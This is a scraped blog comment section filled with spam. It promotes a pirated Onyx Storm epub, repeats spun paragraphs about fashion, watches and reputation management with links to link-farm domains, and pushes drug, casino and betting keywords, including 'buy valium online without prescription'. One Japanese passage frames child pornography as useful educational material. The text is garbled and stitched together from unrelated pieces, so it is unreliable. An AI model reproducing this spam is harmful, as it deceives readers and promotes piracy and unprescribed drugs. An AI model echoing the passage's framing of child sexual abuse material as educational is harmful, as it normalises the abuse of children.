There is no turning back now that the third book in the Empyrean series has arrived to disrupt our peace. Violet and Xaden are facing obstacles that seem insurmountable, and fans are scrambling to get their hands on the text. Downloading the Onyx Storm epub is the fastest way to rejoin the revolution and discover the secrets hidden within the pages. This format is perfect for readers who devour books quickly and want to seamlessly transition from the previous novels. With high stakes and even higher emotions, this digital addition to your library will likely be the most read file on your device this year.
I loved as much as you will receive carried out right here. The sketch is tasteful, your authored subject matter stylish. nonetheless, you command get bought an impatience over that you wish be delivering the following. unwell unquestionably come further formerly again as exactly the same nearly very often inside case you shield this hike.
byueuropaviagraonline
Dressing stylish projects a positive first impression.
Your outfit speaks loudly before a person even speak a single word.
This enhances your personal confidence and mood significantly.
A polished appearance conveys professionalism in the workplace.
https://a3.megakazan.ru/V6P8Wc/
Fashionable clothing allow you to showcase your unique personality.
Others often perceive stylish individuals as more capable and reliable.
Therefore, investing in your style is an valuable step in your personal brand.
Looking stylish projects a positive first impression.
A outfit communicates loudly before a person even speak a word.
It boosts your personal self-esteem and mindset significantly.
A put-together appearance conveys professionalism in the workplace.
https://bookmarks.sochidaily.ru/Bp4BPI9f/
Fashionable clothing allow you to express your individual identity.
People often judge well-dressed individuals as more successful and trustworthy.
Ultimately, investing in your style is an investment in yourself.
Looking well creates a positive first impression.
A attire speaks volumes before you even say a word.
This boosts your personal self-esteem and mindset noticeably.
Your put-together appearance signals competence in the workplace.
https://a4.gucci1.ru/dFdxJcm7E/
Fashionable clothing allow you to showcase your unique personality.
Others often perceive stylish individuals as more capable and trustworthy.
Therefore, investing in your style is an investment in yourself.
Looking well projects a positive first impression.
A attire communicates loudly before a person actually say a word.
This enhances your personal confidence and mood noticeably.
Your put-together look conveys professionalism in the workplace.
https://a4.megakazan.ru/qQ8YRGx/
Stylish choices allow you to express your unique personality.
People often perceive stylish individuals as more capable and trustworthy.
Therefore, putting effort in your wardrobe is an investment in yourself.
Опрятный вид создает первое впечатление о человеке.
Он влияет на оценку вас окружающими сразу.
Хорошее самочувствие в своем луке укрепляет личную уверенность.
Он подчеркивает высокий уровень профессионализма и внимание к деталям.
https://u1.superpodium.com/JcZcicPN7XdC/
Через гардероб вы имеете шанс выразить свою индивидуальность и стиль.
Люди часто воспринимают опрятных индивидов как более компетентных.
Следовательно, вложения в свой образ — это инвестиции в ваше успешное будущее.
Luxury watches continue to remain popular despite the rise of digital devices.
They are often seen as a symbol of status and refined taste.
Skilled engineering plays a major role in their lasting value.
Many luxury watches are produced using carefully selected materials.
https://app.readthedocs.org/profiles/AromaCodex/
They also represent a long tradition passed down through generations.
For collectors, these watches can serve as both practical items and collectible pieces.
Elegant styling allows them to stay relevant across changing fashion trends.
As a result, luxury watches continue to appeal to enthusiasts around the world.
Dressing stylish creates a strong first impression.
A outfit communicates volumes before you actually say a single word.
This enhances your personal confidence and mood significantly.
Your put-together look conveys competence in the workplace.
https://n1.mvmedia.ru/MgDsViduOz9/
Fashionable choices allow you to express your individual personality.
People often perceive well-dressed people as more capable and trustworthy.
Therefore, investing in your wardrobe is an valuable step in yourself.
We offer the Lights Out PDF in a format that supports text-to-speech. Accessible reading is important, and our files support it. Listen to your document on the go with ease. https://lightsoutpdf.top/ Deluxe Lights Out Pdf
We feel health in countless small moments, even when we never name it.
The abundance of answers somehow leaves many people more lost than before.
And the more we chase those borrowed patterns, the further our own equilibrium retreats.
The clearer we want to see, the more we need to make room for stillness.
The body constantly adjusts, reads its environment, and finds new footing.
Because of this, awareness isn’t just useful—it’s a way of taking care.
Awareness sharpens even the most ordinary moments.
Maintained over time, attention becomes a steadying force—quiet but reliable.
If you’re ready to trust what you feel again rather than second-guessing it.
To approach health as an ongoing conversation rather than a box to tick.
Working with the body rather than over it.
Slowing down reveals patterns that no rapid fix ever could.
What we sense in the body is very often rooted in patterns that science has already mapped.
Which is exactly why the next natural step is understanding kamagra oral jelly and nitroglycerin.
Looking stylish projects a positive first impression.
Your outfit speaks volumes before a person even say a word.
This boosts your personal confidence and mood noticeably.
A put-together appearance signals professionalism in the workplace.
https://b1.hypebeasts.ru/NOJlRIF8/
Stylish clothing let you to showcase your unique personality.
People often judge stylish individuals as more successful and reliable.
Ultimately, putting effort in your wardrobe is an valuable step in your personal brand.
Dressing well creates a positive first impression.
A attire communicates loudly before a person even speak a single word.
This boosts your personal confidence and mindset noticeably.
Your put-together look conveys professionalism in the office.
https://urls.mvmedia.ru/2GnVjJdAt28s/
Fashionable clothing let you to express your individual personality.
Others often perceive well-dressed people as more capable and reliable.
Therefore, putting effort in your wardrobe is an investment in yourself.
Looking stylish creates a positive first impression.
Your attire speaks volumes before a person even say a single word.
It boosts your own confidence and mood noticeably.
Your polished appearance signals professionalism in the office.
https://s6.superlooks.ru/Rcx4mh/
Fashionable choices let you to showcase your individual identity.
Others often perceive well-dressed people as more successful and trustworthy.
Therefore, investing in your style is an valuable step in yourself.
Looking well projects a strong first impression.
Your outfit communicates loudly before you actually say a word.
This boosts your personal confidence and mindset significantly.
Your put-together appearance conveys competence in the office.
https://sites.google.com/view/designerbagsru/furla
Fashionable choices let you to express your unique personality.
People often perceive stylish individuals as more capable and reliable.
Ultimately, putting effort in your wardrobe is an valuable step in your personal brand.
This really answered my drawback, thanks!
Looking well creates a strong first impression.
A outfit communicates volumes before a person even speak a single word.
This boosts your personal self-esteem and mindset significantly.
A polished appearance signals professionalism in the workplace.
https://mike.hypebeasts.ru/the-enduring-appeal-of-bally-five-wardrobe-staples-we-love/
Stylish clothing allow you to showcase your individual personality.
Others often perceive stylish people as more capable and reliable.
Therefore, putting effort in your style is an investment in yourself.
Срочный скупка машин является всё очень популярной услугой.
Это дает шанс владельцу быстро получить наличные за транспорт.
Автовладельцев подкупает отсутствие времени на долгие переговоры с клиентами.
Компании осматривают машину на выезде и называют реальную стоимость.
Подобный метод освобождает от хлопот с оформлением и гарантирует надежность сделки.
https://realizadoser.hellobox.co/7622692/srocnyi-vykup-avto-v-kaliningrade
The very crux of your writing while appearing agreeable initially, did not work properly with me personally after some time. Somewhere throughout the sentences you actually managed to make me a believer unfortunately just for a short while. I still have a problem with your jumps in assumptions and one might do nicely to help fill in those breaks. If you actually can accomplish that, I will undoubtedly be amazed.
Health topics now appear across news, social media, and everyday conversations, still, more exposure rarely guarantees real comprehension. A major reason is that complex material is often simplified for speed, so key distinctions get blurred. Then normal changes can feel confusing, not because motivation is missing. Biology responds differently from person to person, which is why patterns over time matter more than isolated moments. This is where structured dialogue helps connect facts with lived experience, because dialogue can explore questions without rushing to conclusions. Rather than urgency, we can prioritize clarity, so the goal is a responsible, informed perspective. If you want a structured discussion that stays thoughtful, then it makes sense to take a closer look at suhagra 100 mg
49vv0b
This website has a wealth of useful content.
Users may locate detailed posts on diverse areas.
All data is laid out in a user-friendly manner.
This makes it a perfect spot for anyone seeking answers.
http://gladaankan.com
This platform contains a great deal of helpful material.
Visitors can locate detailed guides on diverse areas.
The data is organized in a simple format.
It’s a perfect place for those looking answers.
https://gladaankan.com/
teyugc
Опрятный вид создает первое мнение о вас.
Он работает на восприятие вас окружающими сразу.
Уверенность в своем образе повышает личную самооценку.
Он демонстрирует высокий уровень ответственности и внимание к деталям.
https://r2.balmain1.ru/d6pxdfGzQ8P/
Через гардероб вы можете проявить свою индивидуальность и стиль.
Окружающие часто оценивают опрятных людей как более компетентных.
Следовательно, инвестиции в свой стиль — это вклад в ваше успешное будущее.
Sorry for the brief detour, but I wanted to leave this thought here. Health is always somewhere in the background of ordinary life, and you can see it in energy, concentration, mood, and resilience. The difficult part is how much guidance is always circulating, but endless advice can still leave people confused. A major cause is that precision gets replaced by convenience, so broad recommendations begin to look like fixed rules. That is often when people lose confidence in what they are feeling, because the body does not work from one fixed script. Then the pattern starts showing itself, through tiredness, mental fog, appetite changes, or unease. That is why pattern recognition matters more than impulse, reading the pattern before jumping to conclusions, so that adjustments make sense in real life. This is exactly where a broader health discussion helps, because it helps organize complex information in a clearer way. So if you want something more thoughtful than standard advice, it is worth taking a closer look at ciprofloxacin for plague.
One point that ties this together, health is a daily condition, not a single event, and it shapes how clear the mind feels and how comfortable the body feels. Endless recommendations can drown out the signals people are trying to understand, because more content does not always mean more clarity. Summaries replace explanation, so the why and when are left out, noticing what repeats instead of reacting to one moment. Then balance feels more achievable in real life, because rushed formats rarely hold the full picture. And that is why a clear direction from here is to explore, a solid example to ground this is kamagra oral jelly and macrolide antibiotics interaction.
Сваи играют ключевую функцию в строительстве прочного фундамента.
Они дают возможность правильно распределить нагрузку от здания на почву.
Использование свай крайне актуально на проблемных участках с большим уровнем влаги.
Такой тип опор обеспечивает стабильность строения при подвижках земли.
https://bookmark-dofollow.com/story27652261/%D0%A1%D1%83%D0%B2%D0%BE%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B5-%D0%A1%D0%B2%D0%B0%D0%B8
Опорное решение способно выдерживать значительные воздействия даже в сейсмоопасных регионах.
Кроме того, подобный фундамент подразумевает меньше объём подготовительных мероприятий.
В итоге, правильный монтаж конструкций гарантирует длительный срок службы всего объекта.
Reputation management is the strategic practice of shaping public perception of a company or person.
It involves continuously tracking what is being said about you on the internet.
The goal is to highlight positive content and mitigate any damaging feedback or reviews.
This frequently includes responding to customer reviews on different websites.
https://jobs.landscapeindustrycareers.org/profiles/7964568-ivan-demidov
A key component is optimizing search engine listings for associated queries.
Effective ORM helps build trust and safeguard a strong brand image.
Ultimately, it is an essential strategy for any contemporary organization or professional.
Hi there I am so excited I found your blog, I really found you by error, while I was browsing on Google for something else, Nonetheless I am here now and would just like to say many thanks for a remarkable post and a all round thrilling blog (I also love the theme/design), I don’t have time to read it all at the minute but I have bookmarked it and also included your RSS feeds, so when I have time I will be back to read a great deal more, Please do keep up the superb work.
https://drive.google.com/file/d/1Ed1e8NX_SJHfSK4awRTQ-FrOvrfRMI6l/view?usp=sharing
References:
Scratch 2 cash
References:
rebornpilates-edu.co.kr
online casino reviews 1 site for best online casinos
References:
snoithat.com
Hmm it seems like your blog ate my first comment (it was super long) so I guess I’ll just sum it up what I had written and say, I’m thoroughly enjoying your blog. I too am an aspiring blog writer but I’m still new to the whole thing. Do you have any helpful hints for novice blog writers? I’d definitely appreciate it.
online slots no deposit
References:
https://aryba.kg/
Dressing well creates a strong first impression.
A attire communicates volumes before a person even say a single word.
This enhances your own confidence and mood noticeably.
A polished appearance conveys professionalism in the office.
https://joy.miramoda.ru/sumki-burberry-dlya-muzhchin-stil-i-funktsionalnost-9722078/
Fashionable clothing let you to showcase your individual identity.
Others often judge stylish people as more successful and trustworthy.
Ultimately, investing in your wardrobe is an investment in yourself.
Looking well projects a strong first impression.
Your outfit speaks volumes before a person even say a word.
It boosts your personal confidence and mindset noticeably.
Your polished appearance signals professionalism in the workplace.
https://diana.miramoda.ru/vliyanie-arkhitektury-na-kollektsii-rick-owens-4815692/
Fashionable choices allow you to showcase your individual personality.
People often perceive stylish people as more successful and trustworthy.
Therefore, putting effort in your style is an valuable step in yourself.
Ресурсы 18+ функционируют как отдельные платформы с строгими рамками.
Данных порталов основная задача — гарантировать просмотр к контенту, предназначенному только совершеннолетней публике.
Такие ресурсы предоставляют возможность авторам публиковать произведения, не рассчитанные для детей.
Они выполняют и просветительскую роль в сфере отношений.
Администраторы подобных сайтов обязаны соблюдать правовые требования о размещении чувствительного материала.
Помимо прочего, эти платформы часто используют специальные меры верификации возраста.
Следовательно, существование таких площадок — это реакция на естественный спрос определённой аудитории.
обход ркн
Dressing stylish creates a strong first impression.
Your attire communicates volumes before you actually speak a word.
This enhances your own self-esteem and mood significantly.
A polished appearance signals professionalism in the workplace.
https://jane.superlooks.ru/balenciaga-innovatsii-v-ispolzovanii-materialov-i-tekhnologiy-1055425/
Stylish choices allow you to express your individual identity.
Others often judge stylish individuals as more successful and reliable.
Therefore, investing in your style is an valuable step in your personal brand.
Real-money gaming platforms are immensely popular due to their sheer convenience.
Users can access their favorite titles anytime and from anywhere with an internet link.
The thrill of playing for actual money introduces an extra layer of adrenaline.
A massive array of choices appeals to all preference and skill level.
Bonuses and rewards schemes offer extra incentives to retain players engaged.
Today’s platforms ensure safe payments and regulated gaming experiences.
ice fishing
I see something genuinely special in this website.
Умение стильно одеваться играет значимую роль в самовыражении.
Она помогает передать настроение и почувствовать уверенность.
Аккуратный стиль влияет на то, как человека оценивают другие люди.
В повседневной жизни одежда может создавать ощущение собранности.
https://adventurejobs.co/author/lepodium/
Стильный образ облегчает общение.
При этом важно учитывать индивидуальные особенности и обстановку.
Стиль дают возможность находить новые решения.
В целом, умение стильно одеваться становится полезным навыком.
Online reputation management is the deliberate practice of shaping public perceptions of a company or person.
It involves continuously monitoring what is being said about you on the internet.
The goal is to highlight favorable information and mitigate any damaging comments or reviews.
This frequently includes responding to online reviews on different platforms.
https://www.intensedebate.com/people/repuhouse
A key part is managing search engine results for relevant queries.
Effective reputation management helps establish trust and protect a strong brand image.
Ultimately, it is an essential practice for any contemporary organization or professional.
https://ufc327odds.com/
This Miami-held light heavyweight title fight at UFC 327 offers a genuine pick’em for bettors, as previous belt holder Jiri Prochazka (-142) and on-a-roll knockout specialist Carlos Ulberg (+120) gear up to throw down for the open belt. The razor-thin odds underscore how well-paired these two finishers truly are, setting up a matchup where a investment on either man is simply a matter of which devastating skillset you believe will come out on top.
https://ufc327odds.com/
The upcoming UFC 327 light heavyweight championship bout in Miami shapes up as a legitimate pick’em for those placing wagers, as previous belt holder Jiri Prochazka (-142) and on-a-roll knockout artist Carlos Ulberg (+120) prepare to battle for the open belt. The razor-thin odds highlight how comparable these two striking specialists happen to be, making this fight where a bet on either man ultimately comes down to which devastating skillset you believe will come out on top.
Стильная одежда является значимым фактором в самовыражении.
Она помогает выразить характер и выглядеть гармонично.
Аккуратный внешний вид формирует мнение окружающих.
В повседневной жизни одежда может придавать уверенность.
https://www.teslaforum.nl/threads/%D0%94%D1%80%D1%83%D0%B7%D1%8C%D1%8F-%D0%BE%D1%82%D0%BA%D1%83%D0%B4%D0%B0-%D0%B2%D1%8B-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8E.681/
Хорошо подобранная одежда облегчает повседневное взаимодействие.
При выборе одежды важно учитывать личные предпочтения и обстановку.
Актуальные стили дают возможность находить новые решения.
В целом, умение стильно одеваться помогает чувствовать себя увереннее.
Great website! I am loving it!! Will be back later to read some more. I am bookmarking your feeds also
Спортивные кеды в наше время стали настоящим хитом среди молодёжи.
Такую обувь выбирают не только для тренировок, а также для прогулок по городу.
Ключевая причина — это невероятный комфорт и функциональность в движении.
мужские кроссовки Dolce Gabbana
Бренды каждый сезон радуют новыми дизайнами и технологиями.
Из-за огромному ассортименту, каждый может найти пару на любой кошелёк.
В итоге кроссовки стали универсальным элементом современного стиля.
Сегодня кроссовки обрели невероятную известность везде.
Такую обувь носят люди всевозможных возрастов и профессий.
Основная причина столь всеобщей популярности — удобство и практичность.
http://j964425i.bget.ru/viewtopic.php?f=9&t=84963
Известные бренды постоянно выпускают новые коллекции, усиливая ажиотаж.
Сникерсы надёжно закрепились в уличную культуру и повседневность.
Год от года сезоном их востребованность только возрастает.
Подлинная камчатская лососевая продукция отличается глубоким вкусом.
Осетровая местная продукция является признанным лакомством.
Оба типа икры добываются естественно в экологически чистых водах Камчатки.
купить икру лосося
За счёт суровым экологическим условиям продукция получается невероятно питательной.
Настоящая дальневосточная продукция не имеет химии и химических добавок.
Покупая такую продукцию, вы гарантированно получаете эталонное свойство вкуса.
I really like your writing style, superb info, thanks for posting :D. “In every affair consider what precedes and what follows, and then undertake it.” by Epictetus.
そういった作品は 人間の性について 理解するための 補助教材になり得る。
適切な 環境(学習目的)において、それらは 性的反応の 理解を 助けることがある。
倫理を 守った上で、相互同意や リスク回避の 実例を 学ぶことも可能だ。
児童ポルノ
研究者による ガイド付きの 使用は、誤解を 減らし、現実的な 認識を 育てる。
ただし、これらは 単独での 利用ではなく、科学的な 学習プログラムの 一部として 位置づけられるべきだ。
nc15sg
Purchasing medications online has become incredibly popular.
Convenience is the main reason behind this trend.
You can place orders from home at any time without traveling to a physical pharmacy.
https://fashionblog.womaninstyle.ru/OqNMOodmI9UB/
Cost comparison is far easier across different sites.
Home shipping adds an extra layer of comfort.
In the case of ongoing conditions, preset refills save time.
Privacy is yet another important benefit for many people.
Умение стильно одеваться является значимым фактором в создании первого впечатления.
Она помогает выразить характер и чувствовать себя увереннее.
Грамотно подобранный образ создаёт впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
http://www.helloprojectheaven.com/viewtopic.php?p=44427#p44427
Хорошо подобранная одежда облегчает повседневное взаимодействие.
При выборе одежды важно учитывать собственный вкус и контекст.
Мода дают возможность экспериментировать.
В целом, умение стильно одеваться делает образ завершённым.
I truly appreciate this post. I’ve been looking all over for this! Thank goodness I found it on Bing. You’ve made my day! Thank you again
В наше время кроссовки обрели невероятную популярность повсеместно.
Их выбирают люди разных поколений и профессий.
Ключевая причина столь высокой любви — комфорт и практичность.
https://icefashion.ru/read/1280-roskoshnye-puteshestviya-luchshie-napravleniya-dlya-istinnykh-tseniteley-komforta/
Ведущие бренды постоянно представляют новые коллекции, подогревая ажиотаж.
Сникерсы надёжно закрепились в уличную культуру и стиль жизни.
Год от года годом их популярность лишь увеличивается.
Модель AP Royal Oak славятся своим уникальным дизайном.
Эту восьмигранный безель с видимыми болтиками стал подлинной иконой в мире часов.
Модель была выпущена в 1972 году как первые люксовые часы для спорта из нержавеющей стали.
Подобная смелая идея тогда произвела настоящий фурор в часовой индустрии.
купить AP Royal Oak
Кроме дизайна, модель ценятся за высочайшее качество обработки и механизма.
Общеизвестно, что каждый образец создаётся вручную квалифицированными часовщиками.
В наши дни Эти часы остаются символом положения и безупречного стиля.
Поэтому они популярны как среди знатоков, так и у ценителей премиум-класса.
Whats up! I simply want to give a huge thumbs up for the good information you could have here on this post. I will likely be coming back to your blog for more soon.
Buying medications online is very easy.
It’s possible to order at any time with no stepping out of home.
Internet pharmacies allow you to quickly check costs and spot the best deal.
drugs that cause erectile dysfunction
Your purchase is delivered straight to your address, cutting travel and hassle.
Also, there is no requirement to wait in long lines at a local store.
For those with ongoing conditions, automatic refills ensure treatment stress‑free.
In short, online ordering for meds preserves your hours and energy.
Very efficiently written article. It will be valuable to everyone who utilizes it, including yours truly :). Keep doing what you are doing – can’r wait to read more posts.
Perfectly composed written content, thank you for entropy. “The last time I saw him he was walking down Lover’s Lane holding his own hand.” by Fred Allen.
Часы AP Royal Oak славятся своим уникальным внешним видом.
Их октагональный безель с видимыми болтиками является подлинной иконой в мире часов.
Данная серия была представлена в далёком 1972-м как первые люксовые спортивные часы из стали.
Подобная смелая концепция тогда произвела настоящий фурор в часовой индустрии.
заказать Audemars Piguet Royal Oak
Помимо дизайна, часы ценятся за филигранное исполнение обработки и механизма.
Общеизвестно, что каждый экземпляр собирается собственноручно квалифицированными часовщиками.
Сегодня Royal Oak являются символом положения и тонкого стиля.
Поэтому они популярны как среди знатоков, так и у поклонников роскоши.
Стильный лук формирует положительное первое впечатление.
Ваша внешность ведёт диалог даже раньше первого приветствия.
Продуманный стиль ощутимо поднимает уверенность и эмоциональный фон.
Подобный выбор выражает уважение как к собственному я, так и к окружающим.
Через лук вы в состоянии проявить индивидуальность и вкус без слов.
Окружающие неосознанно воспринимают стильно одетых персон более успешными и надёжными.
Следовательно, вложения в собственный имидж — это ценная ставка в собственное развитие.
https://diywindforum.com/index.php?topic=1050.new#new
На этом этом сайте содержится актуальная информация.
Здесь можно почерпнуть много полезного для решения задач.
Этот веб-сайт способен помочь понять в различных ситуациях.
Рекомендуем внимательно изучить размещенные на этом сайте данные.
https://ulmoda.ru/moda/2026-04-20-na-torgovoy-ploshchadi-vologdy-poyavitsya-letnee-kafe-v-gorodskom-dizayn-kode/
Hey there, You have done a great job. I will certainly digg it and personally recommend to my friends. I am sure they’ll be benefited from this site.
no deposit bonus
Hello, constantly i used to check blog posts here in the early hours in the dawn, for the reason that i enjoy to find out more and more.
tada gaming
В наши дни сеть представляет собой жизненно важной составляющей нашей повседневности.
Всемирная сеть открывает мгновенный доступ к огромному массиву данных.
За счёт всемирной паутине люди в состоянии общаться с друзьями и партнёрами в любом месте планеты.
Для работы, обучения и бизнеса сеть превратилась в основной инструмент.
https://www.pinterest.com/pin/154952043426340085
Кроме того, интернет предлагает бесконечные варианты для досуга и личностного роста.
При отсутствии интернета сегодня трудно вообразить как домашние, так и рабочие дела.
Поэтому доступ к качественному сетевому соединению считается фундаментальной необходимостью современного человека.
Hi there! This is kind of off topic but I need some advice from an established blog. Is it hard to set up your own blog? I’m not very techincal but I can figure things out pretty quick. I’m thinking about creating my own but I’m not sure where to begin. Do you have any points or suggestions? Many thanks
buy valium online without prescrition xxx pornhub pills
Грамотный выбор корпоративной обстановки напрямую влияет на здоровье и продуктивность сотрудников.
Важнейший критерий — это эргономичность кресел и рабочих поверхностей.
Качественная корпусная мебель способна уменьшать нагрузку и предотвращать заболевания позвоночника.
Точно так же важен эстетический вид предметов, ведь он формирует имидж фирмы для партнёров и гостей.
https://b3.chenews.ru/redirect.php?id=UMK92KCQpA
Рекомендуется обращать внимание на материалы: массив, качественный металл и безвредные пропитки.
Функциональность мебели выражается в наличии систем хранения и настроек под разные задачи.
Ценовой диапазон также играет значение, но скупость на этих изделиях может привести к скрытым издержкам на лечение или замену.
Поэтому, выбирайте надёжных производителей с гарантией и документацией соответствия.
Very interesting topic, thanks for posting.
Buying drugs online is extremely easy.
It’s possible to shop 24/7 without leaving home.
Digital drugstores let you quickly check prices and find the lowest price.
The order are shipped directly to your address, saving a trip and effort.
forzest indigestion side effect
There is no need to wait in long lines at a brick-and-mortar pharmacy.
When dealing with long-term illnesses, automatic reorders make treatment hassle‑free.
In short, online ordering for meds preserves your time and peace of mind.
На этом данном ресурсе имеется актуальная статьи.
На этом портале можно найти много ценного для своего развития.
Представленный ресурс способен помочь освоить в различных проблемах.
Предлагаем подробно ознакомиться с представленные тут советы.
https://telegra.ph/Rick-Owens-12-25
I honestly think this post creates a really good balance between being informative and keeping the reader involved, because the flow of ideas feels easy to follow, the wording is easy to follow, and the overall discussion remains enjoyable from start to finish.
free spins no deposit
Reading through this complete summary was a great use of my time today. The layout is clean, the tone is perfectly neutral, and the overall reading experience is outstanding, which makes this page something I will definitely be saving for future reference and review.
купить inmode Morpheus 8
На этом этом портале размещена актуальная информация.
На этом портале есть возможность почерпнуть множество интересного для решения задач.
Данный веб-сайт дает возможность понять в разных темах.
Предлагаем детально изучить размещенные тут данные.
https://willysforsale.com/author/maxbezel/
I always appreciate coming across a post that gets straight to the point while still offering enough depth to ensure the reader walks away feeling properly informed about the various aspects of the topic being discussed here today.
Bet Way
Разумный подход к азарту в цифровых развлечениях — это совокупность правил, ориентированных на сохранение психики пользователей.
Она предполагает добровольное ограничение времени и расходов на игру.
Участнику следует предварительно выставлять финансовый лимит и строго соблюдать его ни при каких ситуациях.
Сайты прозрачного i-gaming обязаны давать инструменты для самопроверки и тайм-аутов.
Маркерами проблемы служат потребность отыграться и пренебрежение реальными обязанностями.
Безопасный гейминг помогает относиться к казино как к развлечению, а не способу дохода.
Благодаря соблюдения этих установок азарт остаётся в безопасных рамках, не нанося личности.
https://palmertek.ru/article/732/
I like how this post keeps the discussion thoughtful and engaging while still maintaining a straightforward and approachable style, because that combination makes the content easier to understand and more enjoyable for different readers online.
casino en ligne retrait instantane
I think this post stands out because it explains the topic in a calm and well-structured way while also keeping the overall discussion interesting enough to encourage readers to stay interested and continue the conversation thoughtfully.
fastest withdrawal online casino canada
Ordering drugs online is extremely easy.
You can shop 24/7 without stepping out of your house.
Digital drugstores allow you to easily compare prices and find the lowest deal.
Your order are delivered straight to your address, cutting time and effort.
sildenafil counterfeit warning
There’s no requirement to stand in annoying lines at a local store.
For chronic conditions, auto refills make treatment stress‑free.
To sum up, online shopping for meds saves your time and energy.
На данном сайте содержится ценная материалы.
Тут есть возможность получить множество практичного для своего развития.
Данный источник дает возможность понять в многих ситуациях.
Предлагаем внимательно посмотреть опубликованные тут публикации.
https://nashipesni.ru/pub/2026-05-22-rubio-pozvonil-kuper-ormuz-iran-i-koshmar-na-plechakh-evropy/
Аксессуар — это не просто предмет гардероба, но и важный компонент стиля.
Она помогает аккуратно хранить множество необходимые вещицы — от телефона до документов.
Сумка способна как подчеркнуть достоинства фигуры, так и визуально скорректировать пропорции.
Разнообразие фасонов — классические тоут, конверт, кросс-боди — позволяет выбрать вариант под любое событие.
Материал тоже значим: кожзам, велюр, полиэстер определяют долговечность и престижность.
Оттенок и тиснение добавляют характер, превращая даже простую одежду в запоминающийся аутфит.
Поэтому инвестиция в добротную сумку оправдывает себя каждый день удобством и стилем.
https://legicon-pravo.ru/data/1930-ekspert-knaysl-nazvala-militarizatsiyu-evropy-novoy-realnostyu.html
Payment systems are essential for modern financial ecosystems.
They enable funds to move swiftly and securely across borders.
Popular instances are bank cards, digital wallets, and wire transfers.
Each system provides a different trade-off between convenience, cost, and security.
https://a.balenciager.ru/rlVvCIxF96iU/
Choosing the correct payment option relies on the user’s requirements and location.
Good financial gateways safeguard sensitive data and prevent unauthorised access.
In summary, reliable payment infrastructure is the foundation of e-commerce and digital finance.
Payment systems are vital for today’s economies.
They let funds to flow quickly and securely across borders.
Popular examples are credit cards, digital wallets, and bank transfers.
Each method provides a different balance between convenience, fees, and security.
Choosing the best payment option relies on the customer’s needs and region.
Good financial gateways protect sensitive information and prevent fraud.
Ultimately, reliable payment infrastructure is the foundation of online business and digital finance.
https://gamer.breakmoda.ru/vWNKjN579Jtx/
Оземпик является инновационным средством для терапии сахарного диабета второго типа.
Этот агент применяется инъекционно один раз неделю посредством эргономичной шприц-ручки.
Центральное воздействие Оземпика — активировать рецепторы ГПП-1, что приводит снижение глюкозы в крови.
ozempic reviews
Помимо регуляции сахара, это средство помогает постепенному снижению веса.
Курс Оземпика должен прописываться исключительно специалистом с учётом всех ограничений и рисков.
При использовании возможны побочные явления, например расстройство желудка или нарушение стула, которые обычно исчезают со временем.
Принцип здорового гемблинга состоит в осознанном отношении к азартным развлечениям.
Он включает личностное ограничение времени и расходов на сессию.
Участнику рекомендуется предварительно выставить максимальную сумму и строго соблюдать этот предел.
Крайне необходимо рассматривать игру только как вид развлечения, а не средство заработка.
В случае возникновении симптомов проблемного поведения (погоня за проигрышем) нужно активировать тайм-аут или блокировку аккаунта.
Соблюдение данных установок сохраняет ментальное здоровье и денежную безопасность пользователя.
https://dvery35.ru/article/2579-v-nachale-iyunya-televeshchanie-v-rostovskoy-oblasti-budet-preryvatsya.html
Лекарство Оземпик представляет собой инновационным лекарством для терапии диабета 2 типа.
Указанный медикамент вводится путём инъекций раз в 7 дней благодаря эргономичной шприц-ручки.
Ключевое действие лекарства — активировать рецепторы, что приводит снижение глюкозы в крови.
Tirz.pro
Помимо контроля гликемии, это средство помогает умеренному избавлению от лишних килограммов.
Курс Оземпика должен назначаться исключительно специалистом с учётом всех противопоказаний.
Во время использовании могут встречаться нежелательные эффекты, например расстройство желудка или нарушение стула, которые обычно исчезают со второй-третьей неделей.
Проктологическая проблема требует незамедлительного терапии, так как прогрессирующий стадия приводит к осложнениям.
При отсутствии адекватной терапии симптомы усиливаются: дискомфорт, зуд и выделения становятся невыносимыми.
Патология способна спровоцировать закупорку вен, анемию и даже воспаление близлежащих зон.
врач проктолог в москве
Терапия на начальных ступенях даёт возможность применять консервативные способы, минуя хирургического вмешательства.
Нынешние средства и манипуляции обеспечивают быстрый эффект и незначительный дискомфорт для больного.
Своевременное обращение к проктологу способствует восстановить качество жизни и предотвратить серьёзных осложнений.
Варикозное расширение вен прямой кишки — это частая проблема, нуждающаяся своевременного лечения.
Отсутствие признаков или затягивание обращения к специалисту способно привести опасными осложнениями, такими как кровотечение.
Текущая проктология располагает разнообразные методы лечения: от щадящих вмешательств до медикаментозной терапии.
гастроскопия в москве цены
Своевременная помощь даёт возможность быстро купировать дискомфортные проявления и нормализовать повседневный комфорт.
В случае появлении первых признаков (зуд, жжение, кровянистые выделения) важно немедленно обратиться к врачу-проктологу для диагностики.
Адекватное воздействие не только освобождает от физического дискомфорта, но и препятствует развитию заболевания и потребности в хирургическом вмешательстве.
Экстракорпоральная ударно-волновая терапия представляет собой современный метод лечения, основанный на применении акустических волн.
Данная техника стимулирует кровообращение и ускоряет процессы восстановления клеток.
УВТ широко применяется для терапии заболеваний суставов и связок – в частности, при тендинитах и плантарном фасциите.
https://novogireevo-klinika.ru/
Главные плюсы способа – это неинвазивность, относительная терпимость и высокая эффективность уже после нескольких сеансов.
Как правило сеанс длится примерно 10–20 минут и проводится в поликлинике без необходимости госпитализации.
В итоге пациенты отмечают значительное снижение болевого синдрома и восстановление объёма подвижности в проблемной области.
Дженерик — это лекарственный продукт, который имеет то же активное вещество, что и оригинальный средство.
Такой продукт поступает в продажу после истечения времени действия патента на новинку.
В плане терапевтическому действию этот аналог практически идентичен исходному средству, но имеет цену существенно ниже.
sildenafil arrhythmia risk
Различия могут затрагивать вспомогательных компонентов — красителей или формы капсулы.
Перед применением аналога необходимо проверить, что дозировка и форма выпуска соответствуют назначениям специалиста.
В итоге, грамотно подобранный дженерик является доступной заменой оригиналу при сохранении должной эффективности лечения.
На этом веб-сайте легко обнаружить массу ценной материалов.
На страницах сайта размещены публикации и рекомендации на любой вкус.
Вы сможете получить и общую информацию, так и детальные данные.
Данный источник способен помочь новичкам в своей практике.
https://rsc-infobuh.ru/economika/77-bezopasnost-v-onlayn-kazino-kakie-litsenzii-i-sertifikaty-garantiruyut-chestnuyu-igru.html
Более того на сайте периодически выкладываются новые обновления.
